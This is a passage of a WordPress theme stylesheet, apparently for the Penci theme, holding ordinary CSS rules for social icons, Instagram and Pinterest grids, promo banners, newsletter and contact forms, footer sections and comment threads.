text-transform: uppercase;
font-size: 13px;
margin-left: 10px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
letter-spacing: 0;
transition: color 0.3s;
-webkit-transition: color 0.3s;
-moz-transition: color 0.3s;
line-height: 20px;
}
.widget-social.show-text.remove-uppercase-text a span {
text-transform: none;
}
.widget-social.show-text a:hover span {
color: var(--pcaccent-cl);
}
.widget-social.remove-circle a i {
width: auto;
height: auto;
line-height: 20px;
background: none !important;
border: none !important;
}
.widget-social.remove-circle a:hover i {
color: var(--pcaccent-cl);
}
.widget-social.remove-circle a span {
line-height: 20px;
margin-left: 5px;
}
.widget-social.remove-circle:not(.show-text) a i {
margin: 0 7px 5px;
}
.widget-social.penci-social-colored a i {
border: none !important;
line-height: 36px;
color: #fff !important;
}
.widget-social.penci-social-colored a:hover i {
opacity: 0.85;
}
.widget-social.remove-border-radius a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
} .quote-widget {
position: relative;
display: block;
}
.quote-widget > i {
color: #999999;
position: absolute;
top: 0;
left: 0;
font-size: 22px;
}
.quote-widget > p {
padding-left: 40px;
}
.footer-widget-wrapper .quote-widget > i {
font-size: 24px;
}
.footer-widget-wrapper .quote-widget > p {
padding-left: 42px;
} .penci-pinterest-widget-container {
margin: -5px -5px 0 -5px;
}
.penci-images-pin-widget:before,
.penci-images-pin-widget:after {
display: table;
clear: both;
content: "";
}
.penci-pinterest-widget-container .penci-images-pin-widget a {
width: 33.3333%;
display: inline-block;
padding: 5px;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
position: relative;
float: left;
vertical-align: top;
}
.penci-pinterest-widget-container .penci-images-pin-widget a .penci-image-holder {
border-radius: 0;
-webkit-border-radius: 0;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover {
opacity: 0.8;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
z-index: 1;
}
.penci-pinterest-widget-container .penci-images-pin-widget a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:before,
.penci-pinterest-widget-container .penci-images-pin-widget a:hover:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.penci-pinterest-widget-container .pin_link {
text-align: center;
margin-top: 20px;
}
.penci-pinterest-widget-container.penci-loading .pin_link {
clear: both;
display: block;
}
.penci-pinterest-widget-container .pin_link a {
font-style: italic;
color: #999999;
font-size: 16px;
} .penci-list-banner {
display: block;
}
.penci-promo-item {
position: relative;
width: 100%;
margin: 0 0 25px 0;
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-color: #ccc;
}
.penci-list-banner .penci-promo-item:last-child {
margin-bottom: 0;
}
.penci-promo-item.penci-banner-crop {
padding-bottom: 56%;
}
.penci-promo-item.penci-banner-has-text:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
-webkit-transition: all 0.4s;
transition: all 0.4s;
z-index: 5;
border: 1px solid #fff;
opacity: 0.4;
}
.penci-promo-item.penci-banner-has-text:hover:after {
opacity: 1;
}
.penci-promo-url {
position: absolute;
top: 0;
left: 0;
right: 0;
bottom: 0;
z-index: 100;
background: none !important;
}
.penci-promo-text {
position: absolute;
display: block;
top: 50%;
width: 100%;
-webkit-transform: translateY(-50%);
-ms-transform: translateY(-50%);
transform: translateY(-50%);
padding: 0 10px;
left: 0;
z-index: 1;
text-align: center;
}
.penci-promo-text h4 {
text-transform: uppercase;
font-size: 12px;
line-height: 1.3;
background: #ffffff;
display: inline-block;
padding: 12px 12px;
min-width: 120px;
text-align: center;
color: #010101;
}
.penci-promo-item img {
width: 100%;
} .footer-widget-wrapper .widget {
margin-bottom: 30px;
}
.footer-widget-wrapper .widget .widget-title {
color: #313131;
margin: 0 0 30px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
position: relative;
text-align: left;
font-size: 16px;
text-transform: uppercase;
background: none;
}
.footer-widget-wrapper .widget .widget-title .inner-arrow {
border-top: none;
border-left: none;
border-right: none;
padding: 0 0 10px;
background: none;
border-bottom: 3px solid #e0e0e0;
}
.footer-widget-wrapper .widget .widget-title:before,
.footer-widget-wrapper .widget .widget-title:after {
content: none;
} .mc4wp-form {
max-width: 450px;
width: 100%;
margin: 0;
text-align: center;
margin-left: auto;
margin-right: auto;
}
.post-entry .mc4wp-form {
margin-left: auto;
margin-right: auto;
margin-bottom: 17px;
}
.mc4wp-form > form > p,
.mc4wp-form .mc4wp-form-fields > p {
margin-bottom: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form .memail {
margin-bottom: 0;
}
.widget .mc4wp-form > form > p:last-of-type,
.mc4wp-form .mc4wp-form-fields > p:last-of-type {
margin-bottom: 0;
}
.mc4wp-form input {
border: 1px solid #DEDEDE;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
outline: none;
background: none;
display: block;
font-size: 12px;
line-height: 1;
padding: 17px 20px;
margin-bottom: 20px;
letter-spacing: 0;
font-family: var(--pcbody-font);
}
.mc4wp-form input:focus {
background: #fff;
}
.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form input[type="number"],
.mc4wp-form input[type="date"] {
width: 100%;
}
.mc4wp-form input[type="checkbox"] {
display: inline-block;
vertical-align: middle;
}
.mc4wp-form input[type="submit"] {
display: block;
width: 100%;
font-size: 14px;
padding: 18px 20px;
text-transform: uppercase;
color: #313131;
margin: 0;
cursor: pointer;
border: none;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
background: #F5F5F5;
}
.mc4wp-form input[type="submit"]:hover {
background: var(--pcaccent-cl);
color: #fff;
} div.wpforms-container .wpforms-form.wpforms-form .wpforms-field:not( :last-child ) {
padding: 0 0 28px 0;
}
div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label {
color: #939393;
font-size: 12px;
display: block;
font-family: var(--pchead-font);
text-transform: uppercase;
font-weight: var(--pchead-wei);
margin-bottom: 8px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=date],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime],
div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local],
div.wpforms-container .wpforms-form.wpforms-form input[type=email],
div.wpforms-container .wpforms-form.wpforms-form input[type=month],
div.wpforms-container .wpforms-form.wpforms-form input[type=number],
div.wpforms-container .wpforms-form.wpforms-form input[type=password],
div.wpforms-container .wpforms-form.wpforms-form input[type=range],
div.wpforms-container .wpforms-form.wpforms-form input[type=search],
div.wpforms-container .wpforms-form.wpforms-form input[type=tel],
div.wpforms-container .wpforms-form.wpforms-form input[type=text],
div.wpforms-container .wpforms-form.wpforms-form input[type=time],
div.wpforms-container .wpforms-form.wpforms-form input[type=url],
div.wpforms-container .wpforms-form.wpforms-form input[type=week],
div.wpforms-container .wpforms-form.wpforms-form select,
div.wpforms-container .wpforms-form.wpforms-form textarea {
padding: 12px 20px;
border: 1px solid #DEDEDE;
font-size: 12px;
width: 100%;
font-weight: normal;
font-family: var(--pcbody-font);
max-height: 50px;
height: auto;
background: none;
}
div.wpforms-container .wpforms-form .wpforms-field-label-inline {
font-size: inherit;
font-weight: inherit;
line-height: 1.3;
}
div.wpforms-container-full .wpforms-form label.wpforms-error {
margin-top: 5px;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit],
div.wpforms-container .wpforms-form.wpforms-form button[type=submit],
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button {
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
background: #F5F5F5;
border-radius: 0;
font-size: 14px;
color: #313131;
padding: 12px 20px;
display: inline-block;
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
cursor: pointer;
width: auto;
min-width: 120px;
text-align: center;
margin: 0;
border: none;
}
div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover,
div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
.mc4wp-form input[type="submit"]:hover {
color: #fff;
border: none;
background: var(--pcaccent-cl);
} .penci-sidebar-content .widget .jr-insta-thumb,
.footer-widget-wrapper .widget .jr-insta-thumb {
margin: -5px -5px 0 -5px;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
margin: 0;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li:hover {
opacity: 0.8;
}
.penci-sidebar-content .widget .jr-insta-thumb ul.thumbnails li img,
.footer-widget-wrapper .widget .jr-insta-thumb ul.thumbnails li img {
padding: 5px;
width: 100%;
}
.jr-insta-thumb ul.thumbnails li img {
width: 100%;
}
.widget .jr-insta-thumb ul.thumbnails {
margin: 0;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_2 li {
width: 50% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_3 li {
width: 33.3333% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_4 li {
width: 25% !important;
}
.widget .jr-insta-thumb ul.thumbnails.jr_col_5 li {
width: 20% !important;
}
.pllexislider .pllex-direction-nav {
background: none !important;
border-radius: 0 !important;
-webkit-border-radius: 0 !important;
-moz-border-radius: 0 !important;
}
.pllexislider .pllex-direction-nav .pllex-next {
margin-left: 1px;
}
.pllexislider .pllex-direction-nav li a {
width: 40px;
height: 40px;
line-height: 40px !important;
background: rgba(0, 0, 0, 0.5);
text-align: center;
}
.pllexislider .pllex-direction-nav li {
border: none !important;
}
.pllexislider .pllex-direction-nav .pllex-next:before,
.pllexislider .pllex-direction-nav .pllex-prev:before {
font-family: FontAwesome, sans-serif !important;
padding: 0 !important;
text-shadow: none !important;
font-size: 22px !important;
}
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-next:before,
.penci-fawesome-ver5 .pllexislider .pllex-direction-nav .pllex-prev:before {
font-family: "Font Awesome 5 Free" !important;
font-weight: 900;
}
.pllexislider .pllex-direction-nav .pllex-next:before {
content: "\f105" !important;
}
.pllexislider .pllex-direction-nav .pllex-prev:before {
content: "\f104" !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer .jr-insta-caption {
font-size: 12px !important;
line-height: 1.5em !important;
margin-top: 8px !important;
margin-bottom: 0 !important;
}
.pllexislider-overlay ul li .jr-insta-wrap .jr-insta-datacontainer {
text-shadow: none !important;
padding-top: 10px !important;
padding-bottom: 10px !important;
}
.penci-instaslider-normal .penci-insta-datacontainer {
margin-top: 5px;
margin-bottom: 5px;
display: block;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-username {
text-decoration: none;
display: inline-block;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-time {
float: right;
display: inline-block;
text-align: right;
display: none;
}
.penci-instaslider-normal .penci-insta-datacontainer .penci-insta-caption {
line-height: normal;
margin-top: 5px;
margin-bottom: 5px;
display: block;
clear: both
}
.penci-instaslider-overlay a {
color: #ffffff;
text-decoration: none;
}
.penci-instaslider-overlay .penci-insta-wrap {
position: relative;
color: #FFF;
line-height: normal;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
opacity: 0;
visibility: hidden;
transition: all 0.3s;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
text-shadow: 0 0 5px rgba(0, 0, 0, 0.7);
background: rgba(0, 0, 0, 0.4);
padding: 5px 15px;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
.penci-instaslider-overlay .penci-insta-info:hover .penci-insta-wrap .penci-insta-datacontainer {
opacity: 1;
visibility: visible
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-username a {
color: #FFF !important;
text-decoration: none;
font-weight: bold;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-time {
float: right;
text-align: right;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
line-height: normal;
color: #FFF;
margin-top: 5px;
margin-bottom: 5px;
display: block;
}
.penci-insta-thumb .penci-image-holder {
border-radius: 0;
-webkit-border-radius: 0;
}
.penci-insta-thumb ul.thumbnails {
list-style: none;
font-size: 0;
margin-left: -2.5%;
padding: 0;
margin-bottom: 0
}
.penci-insta-thumb ul.thumbnails.no-border {
margin-left: 0;
}
.penci-insta-thumb ul.thumbnails li {
display: inline-block;
padding: 0;
margin: 0 0 2.5% 2.5%;
background: none;
border: 0;
vertical-align: top;
box-shadow: none;
box-sizing: border-box;
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.penci-insta-thumb ul.thumbnails.no-border li {
margin: 0;
}
.penci-insta-thumb ul.thumbnails li img {
max-width: 100% !important;
height: auto !important;
margin: 0 !important;
border: 0 !important;
vertical-align: top;
}
.penci-insta-thumb ul.thumbnails li a {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
.penci-insta-thumb ul.thumbnails.penci-inscol1 li {
width: 97.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol2 li {
width: 47.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol3 li {
width: 30.83% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol4 li {
width: 22.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol5 li {
width: 17.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 16.66% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol7 li {
width: 14.28% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol8 li {
width: 12.5% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol9 li {
width: 11.11% !important;
}
.penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 10% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol1 li {
width: 100% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol2 li {
width: 50% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li {
width: 33.33% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li {
width: 25% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li {
width: 20% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li {
width: 16.66% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li {
width: 14.28% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li {
width: 12.5% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li {
width: 11.11% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li {
width: 10% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol1 li {
width: 100% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 16.66% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li {
width: 14.28% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li {
width: 12.5% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li {
width: 11.11% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 10% !important;
}
.penci-insta-thumb .penci-image-holder:before {
padding-top: 100%;
}
@media all and (max-width: 640px) {
.penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 47.5% !important;;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol6 li {
width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol7 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol8 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol9 li,
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 25% !important;;
}
.penci-insta-thumb ul.thumbnails.penci-inscol7 li,
.penci-insta-thumb ul.thumbnails.penci-inscol8 li,
.penci-insta-thumb ul.thumbnails.penci-inscol9 li,
.penci-insta-thumb ul.thumbnails.penci-inscol10 li {
width: 22.5% !important;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol3 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol4 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol5 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol6 li {
width: 50% !important;;
}
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol7 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol8 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol9 li,
.penci-insta-thumb ul.thumbnails.no-border.penci-inscol10 li {
width: 25% !important;;
}
}
@media all and (max-width: 480px) {
.penci-insta-thumb ul.thumbnails li {
width: 100% !important;
}
}
.penci_instagram_widget-sc .penci-insta-thumb,
.penci-sidebar-content .widget .penci-insta-thumb,
.footer-widget-wrapper .widget .penci-insta-thumb {
margin: -5px -5px 0 -5px;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb {
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li:hover,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li:hover,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li:hover {
opacity: 0.8;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails li a,
.penci-sidebar-content .widget .penci-insta-thumb ul.thumbnails li a,
.footer-widget-wrapper .widget .penci-insta-thumb ul.thumbnails li a {
padding: 5px;
width: 100%;
}
.penci_instagram_widget-sc.penci_insta-thumbs-no-border .penci-insta-thumb ul.thumbnails li a {
padding: 0;
}
.penci-insta-thumb ul.thumbnails li img {
width: 100%;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails,
.widget .penci-insta-thumb ul.thumbnails {
margin: 0;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol2 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol2 li {
width: 50% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol3 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol3 li {
width: 33.3333% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol4 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol4 li {
width: 25% !important;
}
.penci_instagram_widget-sc .penci-insta-thumb ul.thumbnails.penci-inscol5 li,
.widget .penci-insta-thumb ul.thumbnails.penci-inscol5 li {
width: 20% !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer .penci-insta-caption {
font-size: 12px !important;
line-height: 1.5em !important;
margin-top: 8px !important;
margin-bottom: 0 !important;
}
.penci-instaslider-overlay .penci-insta-wrap .penci-insta-datacontainer {
text-shadow: none !important;
padding-top: 10px !important;
padding-bottom: 10px !important;
} .footer-subscribe {
text-align: center;
padding: 50px 0 40px;
background-color: #f7f7f7;
}
.footer-subscribe h4.footer-subscribe-title {
font-size: 32px;
letter-spacing: 0;
text-transform: none;
margin-bottom: 10px;
line-height: 1.3;
}
.footer-subscribe .mc4wp-form {
max-width: 540px;
margin: 0 auto;
}
.footer-subscribe .mc4wp-form:before,
.footer-subscribe .mc4wp-form:after,
.footer-subscribe .mc4wp-form-fields:before,
.footer-subscribe .mc4wp-form-fields:after {
content: "";
display: table;
clear: both;
}
.footer-subscribe .mc4wp-form .mdes {
color: #5c5c5e;
font-size: 18px;
font-style: italic;
line-height: 1.5;
width: 740px;
display: block;
clear: both;
margin-bottom: 23px;
margin-left: -100px;
}
.footer-subscribe .mc4wp-form .mname {
display: none;
}
.footer-subscribe .mc4wp-form .memail {
display: inline-block;
float: left;
width: 390px;
}
.footer-subscribe .mc4wp-form .msubmit {
display: inline-block;
float: left;
width: 140px;
margin-left: 10px;
}
.mc4wp-response {
clear: both;
color: #5c5c5e;
}
.mc4wp-response p {
line-height: 1.4;
color: #5c5c5e;
}
.footer-subscribe .widget .mc4wp-form input[type="email"],
.footer-subscribe .widget .mc4wp-form input[type="text"] {
background: none;
border-radius: 0;
border-color: #d7d7da;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
padding-top: 0;
padding-bottom: 0;
height: 48px;
line-height: 48px;
font-size: 14px;
margin: 0;
color: #313131;
}
.footer-subscribe input[type="email"]::-webkit-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="email"]:-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="email"]::-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="email"]:-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="email"]::-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]::-webkit-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]:-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="text"]::-moz-placeholder {
color: #313131;
opacity: 1;
}
.footer-subscribe input[type="text"]:-ms-input-placeholder {
color: #313131;
}
.footer-subscribe input[type="text"]::-ms-input-placeholder {
color: #313131;
}
.footer-subscribe .widget .mc4wp-form input[type="email"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="email"]:hover,
.footer-subscribe .widget .mc4wp-form input[type="text"]:focus,
.footer-subscribe .widget .mc4wp-form input[type="text"]:hover {
border-color: #888888;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"] {
background: #313131;
border-radius: 0;
color: #fff;
padding-top: 0;
padding-bottom: 0;
height: 48px;
line-height: 48px;
padding: 0;
text-align: center;
}
.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover {
background: var(--pcaccent-cl);
} .footer-instagram {
width: 100%;
clear: both;
display: block;
position: relative;
}
.footer-instagram .widget {
margin: 0;
}
.footer-instagram h4.footer-instagram-title {
position: relative;
white-space: nowrap;
margin: 0;
width: 100%;
color: #313131;
text-align: center;
padding: 12px 0;
border-top: 1px solid #ECECEC;
}
.footer-instagram.penci-top-instagram h4.footer-instagram-title {
border-top: none;
}
.footer-instagram h4.footer-instagram-title span {
display: inline-block;
position: relative;
padding: 0;
background: inherit;
color: inherit;
text-transform: uppercase;
font-size: 16px;
z-index: 20;
vertical-align: top;
}
.footer-instagram h4.footer-instagram-title span.title {
padding: 0;
background: none;
position: relative;
z-index: 10;
}
.footer-instagram h4.footer-instagram-title > span:before {
content: "\f16d";
font-family: FontAwesome;
font-size: 16px;
color: inherit;
margin-right: 8px;
display: inline-block;
vertical-align: middle;
letter-spacing: 0;
margin-bottom: 3px;
}
.penci-fawesome-ver5 .footer-instagram h4.footer-instagram-title > span:before {
font-family: "Font Awesome 5 Brands" !important;
font-weight: 900;
}
.footer-instagram .jr-insta-thumb {
position: relative;
z-index: 1;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li {
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li:hover {
opacity: 0.9;
}
.jr-insta-thumb ul.thumbnails li a {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
}
.jr-insta-thumb ul.thumbnails li a:before,
.jr-insta-thumb ul.thumbnails li a:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .jr-insta-thumb ul.thumbnails li a:before,
.footer-instagram .jr-insta-thumb ul.thumbnails li a:after {
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
}
.penci-insta-thumb ul.thumbnails li a {
position: relative;
display: inline-block;
vertical-align: top !important;
width: 100%;
}
.penci-insta-thumb ul.thumbnails li a:before,
.penci-insta-thumb ul.thumbnails li a:after {
position: absolute;
left: 10px;
right: 10px;
top: 10px;
bottom: 10px;
content: '';
opacity: 0;
z-index: 10;
-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
transition: opacity 0.35s, transform 0.35s;
}
.footer-instagram .penci-insta-thumb ul.thumbnails li a:before,
.footer-instagram .penci-insta-thumb ul.thumbnails li a:after {
top: 5px;
right: 5px;
bottom: 5px;
left: 5px;
}
.penci-insta-thumb ul.thumbnails li a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.penci-insta-thumb ul.thumbnails li a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.penci-insta-thumb ul.thumbnails li a:hover:after,
.penci-insta-thumb ul.thumbnails li a:hover:before {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.jr-insta-thumb ul.thumbnails li a:before {
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0, 1);
transform: scale(0, 1);
}
.jr-insta-thumb ul.thumbnails li a:after {
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1, 0);
transform: scale(1, 0);
}
.jr-insta-thumb ul.thumbnails li a:hover:after,
.jr-insta-thumb ul.thumbnails li a:hover:before {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title {
position: absolute;
top: 50%;
margin-top: -25px;
padding: 0;
border: none;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span {
display: inline-block;
line-height: 50px;
padding: 0 20px;
background: #fff;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span,
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span > span {
font-size: 13px;
}
.footer-instagram.penci-insta-title-overlay h4.footer-instagram-title > span:before {
font-size: 15px;
margin-bottom: 0;
} .post-comments {
}
form#commentform > div.penci-gdpr-message {
line-height: 1.5;
margin: -4px 0 15px;
font-size: 14px;
color: #777;
}
.post-comments .post-title-box {
border-top: 1px solid #DEDEDE;
padding-top: 36px;
}
body.single-portfolio .post-comments .post-title-box {
border-top: none;
}
h3.comment-reply-title {
padding-top: 36px !important;
border-top: 1px solid #DEDEDE;
}
.comments .comment {
border-top: 1px solid #DEDEDE;
}
.comments > .comment:first-child,
.comments .comment > .comment:first-child {
border-top: none;
}
.thecomment {
padding-top: 28px;
padding-bottom: 21px;
display: table;
width: 100%;
}
.comments > .comment:first-child > .thecomment {
padding-top: 0;
}
.thecomment .author-img {
float: left;
margin-right: 20px;
width: 60px;
}
.thecomment .author-img img {
margin: 0;
width: 100%;
}
.thecomment .comment-text {
margin-left: 80px;
position: relative;
}
.thecomment .comment-text span.author, .thecomment .comment-text span.author a {
display: block;
font-size: 13px;
text-transform: uppercase;
color: #313131;
margin-bottom: 11px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.thecomment .comment-text span.author a {
display: inline-block;
margin: 0;
}
.thecomment .comment-text span.author a:hover {
color: #9e9e9e;
}
.thecomment .comment-text span.date {
font-size: 12px;
color: #888888;
display: block;
}
.thecomment .comment-text span.date i {
margin-right: 5px;
}
.thecomment .comment-text > em {
font-size: 12px;
display: block;
color: orange;
margin: 5px 0 0;
}
.thecomment .comment-text > em i {
font-size: 14px;
color: #f3bd00;
}
.thecomment .comment-content {
margin-top: 15px;
margin-bottom: 0;
}
.thecomment .comment-text span.reply {
position: absolute;
top: 0;
right: 0;
}
.post-comments > .comments > .depth-1:last-child {
}
.post-comments span.reply a {
font-size: 11px;
color: #888888;
margin-left: 18px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
-o-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
text-transform: uppercase;
line-height: 1;
display: inline-block;
text-align: center;
}
.post-comments span.reply a:hover {
color: #313131;
}
.comments .children,
.comments > .comment > .comment,
.comments > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment,
.comments > .comment > .comment > .comment > .comment > .comment {
margin: 0 0 0 60px;
}
@media only screen and (max-width: 767px) {
.comment-respond .comment-reply-title small {
display: block;
margin-top: 15px;
}
} #respond {
overflow: hidden;
